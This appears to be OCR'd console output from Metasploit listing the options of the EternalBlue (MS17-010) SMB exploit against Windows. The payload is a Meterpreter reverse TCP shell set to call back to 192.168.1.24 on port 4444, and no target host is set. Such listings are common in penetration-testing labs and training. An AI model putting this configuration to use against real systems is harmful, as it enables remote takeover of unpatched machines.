 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name           Current Setting  Required  Description
----           ---------------  --------  -----------
RHOSTS                          yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT          445              yes       The target port (TCP)
SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target m
achines.
SMBPass                         no        (Optional) The password for the specified username
SMBUser                         no        (Optional) The username to authenticate as
VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machi
nes.
VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.24     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Target